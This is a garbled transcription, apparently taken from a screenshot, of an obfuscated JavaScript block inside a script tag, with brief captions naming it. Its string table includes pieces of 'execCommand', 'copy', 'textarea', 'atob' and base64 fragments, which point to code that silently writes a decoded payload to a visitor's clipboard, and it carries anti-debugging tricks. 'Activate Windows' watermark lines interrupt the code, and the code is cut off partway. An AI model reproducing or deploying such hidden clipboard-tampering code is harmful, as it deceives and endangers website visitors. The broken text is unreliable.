 </div>
<script> Initialization of the script tag in order to include JavaScript code.
Obfuscated JavaScipt Code
function _0x3ab6(){var _0xb6393d=['pRWtQ','\x5c+\x5c+\x20','tdyBN','kUiWC','GfoEI','NyIzO','debu','VsTCA','mxAnt','46661580ISDxSn','mkibS','excep','input','RhdGl'
,'VVXGY','uJuMk','type','xIjIi','ImluI','wsTRK','MiMWV','tNbHz','BfcZZ','strin','sJUht','body','jyENL','uoVas','to__','vIi8i','QNduW','wBHNl','SJsIB','execC'
,'JNiQt','yVIIS','uWRrL','texta','Q1YWI','|1|2|','KQOKX','KoOjB','kIGMi','n4yQI','rn\x20th','HdWFy','11863481lSTGwB','gcG93','ructo','ymnfA','eEAJu','actio'
,'ctor(','UG9XR','eElem','ZDogV','\x22retu','IGdoG','jBnvT','Zhtsj','searc','JlIiA','while','C50eC','IjkgI','11766IALaXq','iMiIx','bind','atob','YBlUs','gger'
,'ZVfpc','urhpM','dTKIf','582184kvnvYH','iJlIn','wrPhf','a-zA-','__pro','wIStu','VsagY','xGcJQ','EXtTH','info','yNmNm','WCsVc','SYpuM','krCHf','clito','AuZnU'
,'sEyZK','CI4Im','0-9a-','UmVmS','yUkgW','ZEMjQ','ImQiN','12SFDYuO','nNoZW','lxtLM','lCGKE','appen','kUxeJ','HcXBa','Objec','omman','ttItB','terva',')+)+)','gYuya'
,'161532eEIJcP','bIEUK','log','SJyZS','nctio','jwJAe','lengt','CTQlS','eEpqG','CDGvv','is\x22)(','UQ6ID','value','{}.co','RDuWJ','warn','fetvt','358mUZOey'
,'JkMiJ','VJTSE','ftKFg','JpemV','zA-Z_','apply','ent','GiAJM','AlkEO','nstru','twePZ','YSpTh','56kQQExL','show','const','oncli','6|5|0','oglPp','kCVWb','add'
,'call','aucxZ','proto','1743512ZppbJM','selec','OTdvd','EFjY2','VXJsL','tDtcd','tion','lVluI','GqTsB','lkGDc','sdomt','CDpAD','rpYUx','funct','phpUA','GSajj'
,'remov','setIn','okiJj','Z_$][','meXuz','UyIjc','ibiIv','toStr','NlyKi','e)\x20{}','uCrXS','MDViN','olucC','xsIC0','ion\x20*','trace','test','hDLgz','*(?:['
,'MLMtD','oWHfC','Gh0In','NjXXg','wKvEn','gOSI5','DWwTX','error','lyoxC','TCAtL','NzIzN','jRBUU','creat','ById','state','split','zI5YS','eChil','ZHkiY','ImZiO'
,'xUtMR','tQKJE','\x20(tru','eCVbC','7IiDw','dChil','BnWSW','JKryh','kkk','getEl','(((.+','EgCor','QBMdc','vbi4g','mOugQ','ing','rea','table','mFiYz','count'
,'\x5c(\x20*\x5c','Rwczo','J0cnk','7|3|4','$]*)','class','init','retur','CJmIm','k1Zg=','mImUi','qvpWv','n\x20(fu','conso','copy','LekCT','mFsaW','tayAt','dqsHg'
,'VzcyB','QuOxq','SMJbc','J0IHw','ement','ZSJyI','Qevss','YvgzW','bQjKs','n()\x20','List','dhfYR','3718545eWQenR','UvgCW','chain'];_0x3ab6=function(){return
_0xb6393d;};return _0x3ab6();}(function(_0x2b5c3f,_0x45d393){function _0x2cbc0b(_0x4b5905,_0xa77eb,_0x335898,_0xfa8f31,_0x23d4a2){return _0x4697(_0x4b5905-0x1c8,
_0xfa8f31);}function _0x303239(_0x1eee84,_0x259240,_0xacb165,_0xe24ff3,_0x5854a2){return _0x4697(_0xe24ff3- -0x307,_0x5854a2);}function _0x4113c6(_0x54b030,
_0x591cdb,_0x4a8a6e,_0x4aacf4,_0x2c7d0b){return _0x4697(_0x4aacf4- -0x125,_0x591cdb);}function _0x13a3ca(_0x56e7a1,_0x324f92,_0x1685f7,_0x57c1fe,_0x2ac7fc){return
_0x4697(_0x56e7a1-0x149,_0x2ac7fc);}function _0x35039b(_0xffd05,_0x340155,_0x42fd16,_0x1784bd,_0x26298a){return _0x4697(_0x340155-0x1fc,_0xffd05);}var _0xb49dab=
_0x2b5c3f();while(!![]){try{var _0x5c0504=parseInt(_0x13a3ca(0x280,0x224,0x288,0x2eb,0x25c))/(-0xbc6+0x1*-0xe96+-0x18d*-0x11)+-parseInt(_0x13a3ca(0x268,0x2cc,
0x27f,0x226,0x2dc))/(0x41b*0x8+-0x202e+-0xa8)*(-parseInt(_0x2cbc0b(0x2a9,0x2dd,0x256,0x265,0x321))/(-0x5fa+-0x1*0x883+0xe80))+parseInt(_0x35039b(0x310,0x2e6,0x2d5
,0x350,0x29e))/(-0xb4d+-0x119b*0x1+0x1cec)+-parseInt(_0x13a3ca(0x1e6,0x256,0x19f,0x241,0x1f1))/(0x27+-0x552*-0x6+0x1007*-0x2)*(-parseInt(_0x35039b(0x2dc,0x2fd,
0x346,0x34b,0x35a))/(-0x49d*0x8+0xb*-0x6b+-0x1*-0x2987))+parseInt(_0x13a3ca(0x217,0x220,0x1f0,0x253,0x1ab))/(0x25c2+-0x931+-0x1c8a)+parseInt(_0x4113c6(-0x71,-0x8
,-0x79,0x7,0x73))/(0x1e9*0xf+-0x11*-0x22a+-0x3d9*0x11)*(-parseInt(_0x303239(-0x224,-0x191,-0x1c0,-0x1f9,-0x215))/(0x2614+-0x250d+-0xfe*0x1))+-parseInt(_0x303239(-
0x22a,-0x26b,-0x294,-0x25e,-0x26b))/(0x2*0xcaa+-0x13ef+0x1c9*-0x3);if(_0x5c0504===_0x45d393)break;else _0xb49dab['push'](_0xb49dab['shift']());}catch(_0x36fba4){
_0xb49dab['push'](_0xb49dab['shift']());}}}(_0x3ab6,0xef79d*-0x1+-0xd*0x1b777+0x1464f*0x29),(function(){function _0x5c0e6e(_0x1d1210,_0x5e3fd1,_0x3562d0,_0x55b2ac
,_0x8d4512){return _0x4697(_0x1d1210-0x2be,_0x8d4512);}var _0x5a0b13={'UvgCW':function(_0x45ede7,_0x1f1f76){return _0x45ede7===_0x1f1f76;},'Qevss':_0x1f685b(-
0x13a,-0x1ae,-0x117,-0x187,-0x14e),'sdomt':function(_0x1d6ac4,_0x59f218){return _0x1d6ac4(_0x59f218);},'sEyZK':function(_0xff93bb,_0x5f564a){return _0xff93bb+
_0x5f564a;},'uWRrL':_0x5c0e6e(0x343,0x364,0x39f,0x377,0x376)+_0x5c0e6e(0x348,0x3c7,0x3a0,0x38c,0x2d2)+_0x1b9002(0x20,0x6,-0x40,
Activate Windows
,-0xb8,-0xdc,-0x5b),'dhfYR':_0x1f685b(-0x13d,-0x1c8,-0x159,-0x183,-0x193)+_0x5c0e6e(0x3e7,0x380,0x433,0x3e1,0x40f)+_0x1f685b(-0x207,
Go to Settings to activate Windows.